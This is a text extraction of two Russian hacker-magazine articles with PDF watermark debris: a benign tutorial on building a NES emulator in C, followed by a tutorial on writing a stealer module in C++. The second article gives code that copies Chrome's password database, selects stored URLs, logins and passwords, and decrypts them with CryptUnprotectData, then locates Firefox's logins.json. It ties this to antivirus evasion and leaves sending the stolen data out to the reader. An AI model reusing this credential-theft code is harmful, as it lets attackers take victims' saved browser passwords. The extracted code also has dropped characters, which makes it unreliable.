
книги хакеры / журнал хакер / 237_Optimized
.pdf
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|
|||
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
|
t |
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
NOW! |
o |
|
|||
|
|
|
|
|
|
|||||
|
wClick |
|
BUY |
o m |
КОДИНГ |
|||||
|
to |
|
|
|
|
|||||
|
|
|
|
|
|
|
|
|
||
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
.c |
|
||
|
. |
|
|
|
|
g |
|
|||
|
p |
|
|
c |
|
|
|
|
||
|
|
df |
|
n |
e |
|
||||
|
|
|
-x ha |
|
|
|
|
|
||
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|
|||
|
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
|||
|
F |
|
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
||||
|
|
|
|
|
|
|
|||||
|
|
|
|
|
BUY |
|
|
||||
|
|
|
|
to |
|
|
|
|
|
|
|
w Click |
|
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
g |
.c |
|
|||
|
|
p |
|
|
c |
|
|
|
|
||
|
|
|
df |
|
n |
e |
|
||||
|
|
|
|
-x ha |
|
|
|
|
|
||
КАК УСТРОЕНА ЛЕГЕНДАРНАЯ ПРИСТАВКА NINTENDO И КАК ВОССОЗДАТЬ ЕЕ САМОМУ
Ты наверняка сталкивался с эмуляторами игровых приставок и, возможно, даже про сиживал за ними не один час. Но задавался ли ты вопросом, как это работает? На при мере NES, известной в России как Dendy, я покажу, как создать собственный эмулятор. А заодно разберемся с хитрой архитек турой этой приставки, выдававшей пот рясающе хорошую картинку для своего времени и своей скромной цены.
Иван Рыбин
Мой github аккаунт: https://github.com/i1i1 vanyarybin1@live.ru
Все игровые консоли разными средствами адаптированы для запуска игр, что их и отличает от обычных компьютеров. Особенно это касается старых приставок вроде NES: в восьмидесятые годы с аппаратными ресурсами было туго, особенно если нужно было сделать недорогой домашний агрегат. Эко номить приходилось буквально на всем, чем и объясняются некоторые инже нерные решения.
Nintendo Entertainment System. В России таких почти ни у кого не было, поэтому все помнят ее по клонам типа Dendy
ВИДЫ ЭМУЛЯЦИИ
•Интерпретация. Интерпретатор позволяет программно эмулировать все части консоли. Этот способ самый простой и вместе с тем наименее производительный.
•Динамическая рекомпиляция. Рекомпилятор сложен в написании, но при этом значительно превосходит интерпретатор в производитель ности. Такой эмулятор может рекомпилировать инструкции эмулируемой машины в машинные инструкции твоего компьютера. Проще говоря, рекомпилятор выступает в роли переводчика с одного машинного языка на другой.
Существуют эмуляторы для всех старых и даже некоторых новых приставок. Вот несколько при меров: Dolphin — эмулятор Wii и GameCube, eP SXe — PS1, PCSX2 — PS2, PPSSPP — PSP.
Среди пока что незаконченных, но быстро раз вивающихся эмуляторов: Cemu — эмулятор Wii U, RPCS3 — PS3, Yuzu — Switch, Xenia — эмулятор Xbox 360.
MOS 6502: РЕГИСТРЫ, РЕЖИМЫ АДРЕСАЦИИ И ИНСТРУКЦИИ
NES неспроста снискала мировую популярность. Разработчики оборудо вания пытались создать наиболее производительные решения, применяя разного рода уловки. Разработчики игр досконально изучали особенности платформы и находили новые трюки, чтобы создать красивую картинку. Порой даже очень красивую картинку для своего времени.
Как и в случае с компьютером, основная логика программ выполняется на центральном процессоре приставки. Поэтому лучше всего начинать написание эмулятора именно с него. В NES установлен восьмибитный про цессор MOS 6502 с комплексным набором инструкций (то есть как у Intel, а не как у ARM или PowerPC).
У процессора MOS 6502 шесть регистров, один из которых недоступен пользователю:
•A — регистр, куда складываются результаты всех арифметических опе раций;
•X, Y — индексные регистры;
•SP — указатель на вершину стека;
•P — регистр флагов, в x86 EFLAGS выполняет ту же функцию;
•PC — счетчик команд, регистр, который указывает, какую команду выпол нять следующей. Этот регистр недоступен напрямую.
Режимов адресации великое множество, и узнать о них будет полезно и за рамками этой статьи.
Название |
Определение |
Пример |
|
|
|
|
|
Аккумулятор |
Операндом инструкции |
Арифметический сдвиг |
|
ный |
является аккумулятор |
влево ASL |
|
Предполага |
Операнд явно указывается |
Перенос значения A в X |
|
емый |
инструкцией |
TAX |
|
Немед |
Операнд дается в инструк |
Загрузка значения в A LDA |
|
ленный |
ции |
#$34 |
|
По абсолют |
Операндом является зна |
Загрузка значения в X LDX |
|
чение по абсолютному |
|||
ному адресу |
$9010 |
||
адресу |
|||
|
|
|
|
По адресу |
По абсолютному адресу |
Загрузка значения в Y LDY |
|
в нулевой |
|||
первых 256 байт |
$23 |
||
странице |
|||
|
|
|
|
Относитель |
Адрес задается отно |
Ветвление, если предыду |
|
щий операнд равен 0 BEQ |
|||
ный |
сительно PC |
||
$4A |
|||
|
|
Нулевая страница — первые 256 байт памяти, в которых размещаются наиболее часто исполь зуемые переменные ради более быстрого дос тупа к ним.
Всего у нашего процессора 256 инструкций, из которых 78 — это настоящие инструкции без учета разных режимов адресации. Сразу сократим работу: мы не будем писать обработчик для всех 256 инструкций. Напишем обработчики для всех режимов адресации и для 78 инструкций.
Начнем с кода для режима адресации нулевой страницы.
void
addr_mode_zp()
{
cpu_addr = ram_getb(reg.PC);
reg.PC++;
}
В данном случае инструкция состоит из двух байт: один — это сама инструк ция, второй — адрес операнда инструкции. Функция ram_getb возвращает значения байта в RAM по адресу.
А вот пример кода для инструкции STX.
void
op_stx()
{
ram_setb(cpu_addr, reg.X);
}
Функция ram_setb заменяет значение байта в RAM по адресу cpu_addr (опе ранд инструкции) на значение регистра X.
Таблица инструкций
Также не стоит забывать, что MOS 6502 — мультицикличный процессор и разные инструкции могут выполняться разное время. Поэтому, чтобы выверить точное время выполнения, нужно знать, за сколько циклов выпол няется инструкция.
Полный список инструкций и режимов адресации можно найти в «Викиучебнике» и описании инс трукций.
МАППЕРЫ
Так как в NES могут адресоваться только 64 Кбайт данных, чтобы перек лючаться между разными банками, в картридже существуют так называемые мапперы.
Адрес |
Назначение |
|
|
$0000 — $07FF |
2 Кбайт внутренней RAM |
|
|
$0800 — $1FFF |
Ссылки на $0000 — $07FF |
|
|
$2000 — $2007 |
Регистры PPU |
|
|
$2008 — $3FFF |
Ссылки на $2000 — $2007 |
|
|
$4000 — $401F |
I/O и APU регистры |
|
|
$6000 — $7FFF |
Банк PRG RAM |
|
|
$8000 — $BFFF |
Нижний банк PRG ROM |
|
|
$C000 — $FFFF |
Верхний банк PRG ROM |
|
|
Маппер отвечает за переключение PRG (Program) ROM и CHR (Character) ROM. В PRG ROM лежит основной код игр, он подключен напрямую к CPU. В CHR ROM лежат графические объекты, и он уже подключен к PPU.
Одновременно в процессор могут быть подключены только два банка PRG ROM по 16 Кбайт. Нижний банк расположен по адресам $8000 — $BFFF, вер хний находится по адресам $C000 — $FFFF.
В разных картриджах могут быть разные мапперы. Всего их более двухсот, но не обязательно эмулировать их все. Достаточно сделать реализацию нес кольких мапперов для запуска самых популярных игр.
Можно реализовать маппер как три функции:
•функция инициализации;
•врапперы над функциями получения и установки байтов RAM, такие как ram_getb и ram_setb.
Вот как выглядит маппер UxROM.
void
uxrom_init()
{
prg_rom.low = 0;
prg_rom.up = prg_rom.n 1;
chr_rom.cur = 0;
}
uint8_t
uxrom_getb(uint16_t addr)
{
return ram_general_getb(addr);
}
void
uxrom_setb(uint16_t addr, uint8_t b)
{
if (addr < 0x8000)
ram_general_setb(addr, b);
else if (ram_getb(addr) == b)
prg_rom.low = b;
}
В данном случае маппер изначально выставляет верхний банк PRG ROM пос ледним из возможных, и его адрес остается фиксированным все время. Ниж няя же часть может меняться. Для этого пользователю нужно записать номер PRG ROM в память картриджа. Если номер картриджа совпадает со значени ем, которое лежит по адресу, куда пользователь записывает, то маппер меня ет нижний банк.
Продолжение статьи →

|
|
|
hang |
e |
|
|
|
|
||
|
|
C |
|
|
E |
|
|
|||
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
|
|
F |
|
|
|
|
|
|
|
t |
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
wClick |
|
BUY |
o m |
КОДИНГ |
|||||
|
to |
|
|
|
||||||
|
|
|
|
|
|
|
|
|||
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
w |
|
|
c |
|
|
|
.c |
|
||
|
. |
|
|
|
|
|
|
|||
|
p |
|
|
|
|
|
g |
|
|
|
|
|
df |
-x |
|
n |
e |
|
|||
|
|
|
ha |
|
|
|
|
|||
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
← НАЧАЛО СТАТЬИw Click |
|
BUY |
|
m |
||||||
to |
|
|
|
|
||||||
|
|
|
|
|
|
|
|
|
||
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
c |
|
|
|
o |
|
|
. |
|
|
|
|
.c |
|
|||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x ha |
|
|
|
|
||
КАК УСТРОЕНА ЛЕГЕНДАРНАЯ ПРИСТАВКА NINTENDO И КАК ВОССОЗДАТЬ ЕЕ САМОМУ
ВСЕ БЛАГОДАРЯ PICTURE PROCESSING UNIT
Ключевую роль в отрисовке играет PPU — Picture Processing Unit. Именно
благодаря ему у NES для своего |
времени была хорошая графика. |
256 на 240 пикселей и палитра из |
64 цветов прекрасно смотрелись |
на телевизорах того времени. |
|
Если посчитать, то выйдет, что для хранения одного изображения на экра не понадобится 45 Кбайт. Сейчас это значение выглядит смешно, но еще тридцать лет назад эта цифра была непосильна для консолей. Поэтому PPU достигает компромисса между эффективностью, памятью и качеством кар тинки.
Скриншот из Castlevania
Отрисовка фона
Весь экран можно разделить на 32 × 30 тайлов, каждый из которых — квад рат 8 × 8 пикселей. Четыре тайла составляют блок. Можно добавить разметку, чтобы лучше видеть структуру картинки.
Тайлы и блоки
Сетка темно зеленая в случае с блоками и светло зеленая для тайлов.
Все символы рисуются как пиксель арт, в котором может быть только четыре цвета (2 бита на пиксель, 16 байт на тайл). Таким образом, все изоб ражение занимает 15 Кбайт, тогда как PPU доступно только около 12 Кбайт.
|
Пример пиксель арта |
|
|
Адрес |
Назначение |
|
|
$0000 — $0FFF |
Таблица символов 0(CHR ROM) |
|
|
$1000 — $1FFF |
Таблица символов 1(CHR ROM) |
|
|
$2000 — $23FF |
Таблица имен 0 |
|
|
$2400 — $27FF |
Таблица имен 1 |
|
|
$2800 — $2BFF |
Таблица имен 2 |
|
|
$2C00 — $2FFF |
Таблица имен 3 |
|
|
$3000 — $3EFF |
Ссылки на $2000 — $2EFF |
|
|
$3F00 — $3F1F |
Палитры |
|
|
Таблица имен
Для еще большей экономии места существуют таблицы имен и таблицы атри бутов. Каждый байт в таблице имен назначает, какой символ будет находить ся в тайле, своеобразный индекс в таблице шаблонов. На одну таблицу имен уходит 960 байт в памяти PPU.
Скриншот с таблицей имен
Палитры
В NES есть внутренняя палитра из 64 цветов. Также есть восемь палитр (четыре для фона, четыре для спрайтов), состоящие из четырех цветов, один из которых — цвет фона. Создатель игр может менять эти палитры, чтобы добиться наилучшей картинки. Таким образом, в них хранятся индексы внут ренней палитры NES.
Пример игровых палитр
В таблице атрибутов хранятся как раз индексы палитр. Каждый из этих индексов соответствует одному блоку, поэтому внутри одного блока можно использовать только четыре цвета. Благодаря этим особенностям игры на NES выглядят так, будто состоят из отдельных блоков, хотя во многих слу чаях разработчики игр умело обходят ограничения консоли.
За выбор палитры отвечает таблица атрибутов, последний компонент отрисовки.
Таблица атрибутов
Каждой таблице имен соответствует одна таблица атрибутов. Атрибуты занимают по два бита на блок и указывают на одну из четырех палитр, которую стоит использовать для отрисовки блока.
Скриншот с палитрами
Как ты заметил, в разных блоках расположены разные палитры, всего их четыре. Но разработчики научились умело скрывать это, чередуя палитры и тайлы. Так как на один атрибут уходит два бита, то на всю таблицу уходит не более 64 байт. Всего с учетом того, что NES имеет две таблицы шаблонов (или 512 символов), четыре таблицы имен и четыре таблицы атрибутов, в ито ге занято около 12 Кбайт. Существенно меньше и намного более гибко!
Отрисовка спрайтов
Для того чтобы рисовать динамические объекты, существуют спрайты. Их отрисовка несильно отличается от отрисовки фона, но тут есть ряд особен ностей.
PPU имеет отдельную память — OAM (object attribute memory), в которой находятся параметры разных спрайтов. Всего спрайтов может быть до 64, каждый спрайт занимает четыре байта. Они отвечают за индекс символа для отрисовки, позицию на экране (x, y), флаги. Во флагах находится номер палитры, флаг отражения по вертикали и горизонтали, а также приоритет спрайта.
Флаги отражения предназначены для простого отражения спрайта по вер тикали и горизонтали. Это позволяет экономить на памяти для спрайтов и сохранить время процессора. Приоритет отвечает за то, какой спрайт дол жен быть отрисован, если спрайты перекрываются. Часто используются ком бинации из нескольких спрайтов для отрисовки больших объектов — нап ример, персонажей.
Простой спрайт и комбинация спрайтов
СИНХРОНИЗАЦИЯ МЕЖДУ CPU И PPU
Для общения между CPU и PPU в память CPU отображены некоторые регис тры PPU. С их помощью CPU может управлять работой PPU.
•Controller отвечает за выбор таблиц шаблонов и таблиц имен, размер спрайтов, а также за NMI.
•С помощью регистра Mask можно включать и выключать отображение фона, спрайтов, менять цветовую гамму изображения.
•Регистр Scroll отвечает за перемещение камеры для заднего фона. Скрол линг может быть не только горизонтальным, но и вертикальным.
Пример скроллинга
Полный список регистров PPU
NMI
CPU и PPU работают на разных частотах, но, чтобы отрисовывать картинку, они должны работать синхронно. Весь цикл рендеринга PPU состоит из 262 тактов.
Такты |
Происходящее на экране |
|
|
0–240 |
Отрисовывается картинка |
|
|
241 |
Пропуск |
|
|
242–261 |
Установка флага Vblank и срабатывание NMI |
|
|
С 242 го по 261 й такт PPU устанавливает Vblank и вызывает NMI. Он уведом ляет процессор, что отрисовка кадра закончена и PPU не будет обращаться к памяти, чтобы избежать конфликтов с CPU, а также сообщает, что ждет дальнейших команд от процессора.
NMI — non maskable interrupt. Прерывание, которое срабатывает после того, как PPU отрендерил кадр. Во время него у CPU есть около 2273 циклов, чтобы подготовить следующий кадр.
ПРИМЕР КОДА PPU ДЛЯ ОТРИСОВКИ
PPU отрисовывает линии по очереди. Так будет выглядеть код для отрисовки линии для фона.
void
ppu_draw_tile_line(int tile, int screen_x, int screen_y, int ny, int
pal)
{
uint8_t low, high;
int i, clr;
low = ppu_getb(tile + ny % 8);
high = ppu_getb(tile + ny % 8 + 8);
for (i = 0; i < 8; i++) {
int clr0, clr1;
if (scr_x + i < 0 || scr_x + i > 255)
continue;
clr0 = (high >> (7 i)) & 1;
clr1 = (low >> (7 i)) & 1;
clr = (clr0 << 1) | clr1;
set_pixel(screen_y, screen_x + i, ppu_getb(pal + clr));
}
}
void
ppu_draw_bg_line()
{
int x, y, nx, ny;
int screen_x, screen_y;
uint16_t patt, name, name_right, attrib_left, attrib_right;
screen_y = ppu.scanline;
y = ppu.PPUSCROLL_Y + ppu.scanline;
ny = y % 240;
patt = ppu_bg_patt_tbl();
name_left = ppu_get_name_tbl_left(ppu.PPUSCROLL_X, y);
name_right = ppu_get_name_tbl_right(ppu.PPUSCROLL_X, y);
attrib_left = name_left + 0x3C0;
attrib_right = name_right + 0x3C0;
for (screen_x = ppu.PPUSCROLL_X % 8; screen_x < 256; screen_x += 8
) {
uint16_t name, attrib, pal;
int tile, tile_idx;
x = screen_x + ppu.PPUSCROLL_X;
nx = x % 256;
if (x < 0)
continue;
if (x < 256) {
name = name_left;
attrib = attrib_left;
}else {
name = name_right; attrib = attrib_right;
}
tile_idx = ppu_getb(name + (ny >> 3) * 32 + (nx >> 3));
tile = patt + tile_idx * 16;
pal = attrib + (ny >> 5) * 8 + (nx >> 5);
pal = ppu_getb(pal);
if (ny % 32 >= 16)
pal >>= 4;
if (nx % 32 >= 16)
pal >>= 2;
pal = 0x3f00 + (pal % 4) * 4;
ppu_draw_tile_line(tile, screen_x, screen_y, ny, pal);
}
}
На одном экране может присутствовать больше одной таблицы имен. Поэто му в коде нужно учитывать и это.
Две таблицы имен на экране
Функция ppu_draw_tile_line получает на вход адрес тайла, координаты, по которым он должен появиться, номер строки и палитру. На выходе она отрисовывает одну из линий этого тайла. Функция ppu_getb отвечает за получение байта памяти из PPU.
В функции ppu_draw_bg_line происходит непосредственная отрисовка одной линии заднего вида. Функция проходит по всем тайлам и отрисовывает их с учетом скроллинга. Для этого она в первую очередь определяет, какую таблицу имен использовать. Она также находит индекс тайла в таблице имен и его адрес в таблице шаблонов. После этого функция находит номер палит ры в таблице атрибутов, а позже и адрес самой палитры.
ВЫВОДЫ
На мой субъективный взгляд, этого материала достаточно, чтобы получить общее представление о работе NES и начать разрабатывать эмулятор. Всех желающих разобраться в этой теме подробнее приглашаю посетить репози торий с уроками по созданию игр на NES и репозиторий с эмулятором NES.

|
|
|
hang |
e |
|
|
|
|
||
|
|
C |
|
|
E |
|
|
|||
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
|
|
F |
|
|
|
|
|
|
|
t |
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
wClick |
|
BUY |
o m |
КОДИНГ |
|||||
|
to |
|
|
|
||||||
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
w |
|
|
c |
|
|
|
.c |
|
||
|
. |
|
|
|
|
|
|
|||
|
p |
|
|
|
|
|
g |
|
|
|
|
|
df |
-x |
|
n |
e |
|
|||
|
|
|
ha |
|
|
|
|
|||
|
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
|
X |
|
|
|
|
|
|||
|
|
- |
|
|
|
|
|
d |
|
||
|
|
F |
|
|
|
|
|
|
t |
|
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
|
r |
||
|
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
|
||||
|
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
|
to |
|
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|
|||||
|
w |
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
c |
|
|
|
o |
|
|
|
. |
|
|
|
|
.c |
|
|||
|
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
|
-x ha |
|
|
|
|
||
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Nik Zerof xtahi0nix@gmail.com
КАК ВЫТАЩИТЬ ПАРОЛИ CHROME
И FIREFOX
СВОИМИ РУКАМИ
Ты наверняка слышал о таком классе зловредных приложе ний, как стилеры. Их задача — вытащить из системы жертвы ценные данные, в первую очередь — пароли. В этой статье я расскажу, как именно они это делают, на примере извле чения паролей из браузеров Chrome и Firefox и покажу при меры кода на C++.
Весь код в статье приводится исключительно в образовательных целях и для восстановления собственных утерянных паролей. Похищение чужих учетных или других личных данных без над лежащего письменного соглашения карается по закону.
Итак, браузеры, в основе которых лежит Chrome или Firefox, хранят логины и пароли пользователей в зашифрованном виде в базе SQLite. Эта СУБД компактна и распространяется бесплатно по свободной лицензии. Так же, как и рассматриваемые нами браузеры: весь их код открыт и хорошо документирован, что, несомненно, поможет нам.
В примере модуля стилинга, который я приведу в статье, будет активно использоваться CRT и другие сторонние библиотеки и зависимости, типа sqlite.h. Если тебе нужен компактный код без зависимостей, придется его немного переработать, избавившись от некоторых функций и настроив ком пилятор должным образом. Как это сделать, я показывал в статье «Тайный WinAPI. Как обфусцировать вызовы WinAPI в своем приложении».
Рекламируя свои продукты, вирусописатели часто обращают внимание потенциальных покупателей на то, что в данный момент их стилер не «палит ся» антивирусом.
Тут надо понимать, что все современные и более менее серьезные вирусы и трояны имеют модульную структуру, каждый модуль в которой отве чает за что то свое: один модуль собирает пароли, второй препятствует отладке и эмуляции, третий определяет факт работы в виртуальной машине, четвертый проводит обфускацию вызовов WinAPI, пятый разбирается со встроенным в ОС файрволом.
Так что судить о том, «палится» определенный метод антивирусом или нет, можно, только если речь идет о законченном «боевом» приложении, а не по отдельному модулю.
CHROME
Начнем с Chrome. Для начала давай получим файл, где хранятся учетные записи и пароли пользователей. В Windows он лежит по такому адресу:
C:\Users\%username%\AppData\Local\Google\Chrome\UserData\Default\
Login Data
Чтобы совершать какие то манипуляции с этим файлом, нужно либо убить все процессы браузера, что будет бросаться в глаза, либо куда то скопировать файл базы и уже после этого начинать работать с ним.
Давай напишем функцию, которая получает путь к базе паролей Chrome. В качестве аргумента ей будет передаваться массив символов с результатом ее работы (то есть массив будет содержать путь к файлу паролей Chrome).
#define CHROME_DB_PATH "\\Google\\Chrome\\User Data\\Default\\Login
Data"
bool get_browser_path(char * db_loc, int browser_family, const char *
location) {
memset(db_loc, 0, MAX_PATH);
if (!SUCCEEDED(SHGetFolderPath(NULL, CSIDL_LOCAL_APPDATA, NULL, 0
, db_loc))) {
return 0;
}
if (browser_family == 0) {
lstrcat(db_loc, TEXT(location));
return 1;
}
}
Вызов функции:
char browser_db[MAX_PATH];
get_browser_path(browser_db, 0, CHROME_DB_PATH);
Давай вкратце поясню, что здесь происходит. Мы сразу пишем эту функцию, подразумевая будущее расширение. Один из ее аргументов — поле browser_family, оно будет сигнализировать о семействе браузеров, базу
данных |
которых |
мы получаем (то есть |
браузеры на |
основе Chrome |
или Firefox). |
|
|
|
|
Если |
условие |
browser_family == 0 |
выполняется, то |
получаем базу |
паролей браузера на основе Chrome, если browser_family |
== 1 — Firefox. |
|||
Идентификатор CHROME_DB_PATH указывает на базу паролей Chrome. Далее мы получаем путь к базе при помощи функции SHGetFolderPath, передавая ей в качестве аргумента CSIDL значение CSIDL_LOCAL_APPDATA, которое означает:
#define CSIDL_LOCAL_APPDATA 0x001c // <user name>\Local Settings\
Applicaiton Data (non roaming)
Функция SHGetFolderPath устарела, и в Microsoft рекомендуют использовать вместо нее SHGetKnownFolderPath. Проблема в том, что поддержка этой функции начинается с Windows Vista, поэтому я применил ее более старый аналог для сохранения обратной совместимости. Вот ее прототип:
HRESULT SHGetFolderPath(
HWND hwndOwner,
int nFolder,
HANDLE hToken,
DWORD dwFlags,
LPTSTR pszPath
);
После этого функция lstrcat совмещает результат работы SHGetFolder Path с идентификатором CHROME_DB_PATH.
База паролей получена, теперь приступаем к работе с ней. Как я уже говорил, это база данных SQLite, работать с ней удобно через SQLite API, которые подключаются с заголовочным файлом sqlite3.h. Давай скопируем файл базы данных, чтобы не занимать его и не мешать работе браузера.
int status = CopyFile(browser_db, TEXT(".\\db_tmp"), FALSE);
if (!status) {
// return 0;
}
Теперь подключаемся к базе командой sqlite3_open_v2. Ее прототип:
int sqlite3_open_v2(
const |
char |
*filename, |
/* Database filename (UTF 8) */ |
|||
sqlite3 **ppDb, |
/* OUT: SQLite |
db handle |
*/ |
|||
int flags, |
|
/* |
Flags */ |
|
|
|
const |
char |
*zVfs |
/* |
Name of VFS |
module to |
use */ |
);
Первый аргумент — наша база данных; информация о подключении возвра щается во второй аргумент, дальше идут флаги открытия, а четвертый аргу мент определяет интерфейс операционной системы, который должен использовать это подключение к базе данных, в нашем случае он не нужен. Если эта функция отработает корректно, возвращается значение SQLITE_OK, в противном случае возвращается код ошибки.
sqlite3 *sql_browser_db = NULL;
status = sqlite3_open_v2(TEMP_DB_PATH,
&sql_browser_db,
SQLITE_OPEN_READONLY,
NULL);
if(status != SQLITE_OK) {
sqlite3_close(sql_browser_db);
DeleteFile(TEXT(TEMP_DB_PATH));
}
Обрати внимание: при некорректной отработке функции нам все равно необходимо самос тоятельно закрыть подключение к базе и удалить ее копию.
Теперь начинаем непосредственно обрабатывать данные в базе. Для этого воспользуемся функцией sqlite3_exec().
status = sqlite3_exec(sql_browser_db,
"SELECT origin_url, username_value, password_value FROM
logins",
crack_chrome_db,
sql_browser_db,
&err);
if (status != SQLITE_OK)
return 0;
Эта функция имеет такой прототип:
int sqlite3_exec(
sqlite3*, |
/* An open database */ |
||||
const char *sql, |
/* SQL |
to be |
evaluated */ |
||
int (*callback)(void*,int,char**,char**), |
/* Callback */ |
||||
void |
*, |
/* |
1st |
argument to callback */ |
|
char |
**errmsg |
/* |
Error msg |
written here */ |
|
);
Первый аргумент — наша база паролей, второй — это команда SQL, которая вытаскивает URL файла, логин, пароль и имя пользователя, третий аргу мент — это функция обратного вызова, которая и будет расшифровывать пароли, четвертый — передается в нашу функцию обратного вызова, ну а пятый аргумент сообщает об ошибке.
Давай остановимся подробнее на callback функции, которая расшифро вывает пароли. Она будет применяться к каждой строке из выборки нашего запроса SELECT. Ее прототип — int (*callback)(void*,int,char**, char**), но все аргументы нам не понадобятся, хотя объявлены они должны быть. Саму функцию назовем crack_chrome_db, начинаем писать и объ являть нужные переменные:
int crack_chrome_db(void *db_in, int arg, char **arg1, char **arg2) {
DATA_BLOB data_decrypt, data_encrypt;
sqlite3 *in_db = (sqlite3*)db_in;
BYTE *blob_data = NULL;
sqlite3_blob *sql_blob = NULL;
char *passwds = NULL;
while (sqlite3_blob_open(in_db, "main", "logins", "password_value",
count++, 0, &sql_blob) != SQLITE_OK && count <= 20 );
В этом цикле формируем BLOB (то есть большой массив двоичных данных). Далее выделяем память, читаем блоб и инициализируем поля DATA_BLOB:
int sz_blob;
int result;
sz_blob = sqlite3_blob_bytes(sql_blob);
dt_blob = (BYTE *)malloc(sz_blob);
if (!dt_blob) {
sqlite3_blob_close(sql_blob);
sqlite3_close(in_db);
}
data_encrypt.pbData = dt_blob;
data_encrypt.cbData = sz_blob;
А теперь приступим непосредственно к дешифровке. База данных Chrome
зашифрована механизмом Data Protection Application Programming Interface (DPAPI). Суть этого механизма заключается в том, что расшифровать данные можно только под той учетной записью, под которой они были зашифрованы. Другими словами, нельзя стащить базу данных паролей, а потом расшифро вать ее уже на своем компьютере. Для расшифровки данных нам потребуется
функция CryptUnprotectData.
DPAPI_IMP BOOL CryptUnprotectData(
DATA_BLOB |
*pDataIn, |
LPWSTR |
*ppszDataDescr, |
DATA_BLOB |
*pOptionalEntropy, |
PVOID |
pvReserved, |
CRYPTPROTECT_PROMPTSTRUCT *pPromptStruct, |
|
DWORD |
dwFlags, |
DATA_BLOB |
*pDataOut |
);
if (!CryptUnprotectData(&data_encrypt, NULL, NULL, NULL, NULL, 0, &
data_decrypt)) {
free(dt_blob);
sqlite3_blob_close(sql_blob);
sqlite3_close(in_db);
}
После этого выделяем память и заполняем массив passwds расшифрован ными данными.
passwds = ( char *)malloc(data_decrypt.cbData + 1);
memset(passwds, 0, data_decrypt.cbData);
int xi = 0;
while (xi < data_decrypt.cbData) {
passwds[xi] = (char)data_decrypt.pbData[xi];
++xi;
}
Собственно, на этом все! После этого passwds будет содержать учетные записи пользователей и URL. А что делать с этой информацией — вывести ее на экран или сохранить в файл и отправить куда то его — решать тебе.
FIREFOX
Переходим к Firefox. Это будет немного сложнее, но мы все равно справимся! :) Для начала давай получим путь до базы данных паролей. Помнишь, в нашей универсальной функции get_browser_path мы передавали параметр browser_family? В случае Chrome он был равен нулю, а для Firefox пос тавим 1.
bool get_browser_path(char * db_loc, int browser_family, const char *
location) {
...
if (browser_family == 1) {
memset(db_loc, 0, MAX_PATH);
if (!SUCCEEDED(SHGetFolderPath(NULL, CSIDL_LOCAL_APPDATA,
NULL, 0, db_loc))) {
// return 0;
}
В случае с Firefox мы не сможем, как в Chrome, сразу указать путь до папки пользователя. Дело в том, что имя папки пользовательского профиля генери руется случайно. Но это ерундовая преграда, ведь мы знаем начало пути (\\ Mozilla\\Firefox\\Profiles\\). Достаточно поискать в нем объект «пап ка» и проверить наличие в ней файла \\logins.json". Именно в этом файле хранятся интересующие нас данные логинов и паролей. Разумеется, в зашифрованном виде. Реализуем все это в коде.
lstrcat(db_loc, TEXT(location));
// Объявляем переменные
const char * profileName = "";
WIN32_FIND_DATA w_find_data;
const char * db_path = db_loc;
//Создаем маску для поиска функцией FindFirstFile lstrcat((LPSTR)db_path, TEXT("*"));
//Просматриваем, нас интересует объект с атрибутом FILE_ATTRIBUTE_ DIRECTORY
HANDLE gotcha = FindFirstFile(db_path, &w_find_data); while (FindNextFile(gotcha, &w_find_data) != 0){
if (w_find_data.dwFileAttributes & FILE_ATTRIBUTE_DIRECTORY) { if (strlen(w_find_data.cFileName) > 2) {
profileName = w_find_data.cFileName;
}
}
}
//Убираем звездочку :)
db_loc[strlen(db_loc) 1] = '\0';
lstrcat(db_loc, profileName);
// Наконец, получаем нужный нам путь
lstrcat(db_loc, "\\logins.json");
return 1;
В самом конце переменная db_loc, которую мы передавали в качестве аргу мента в нашу функцию, содержит полный путь до файла logins.json, а фун кция возвращает 1, сигнализируя о том, что она отработала корректно.
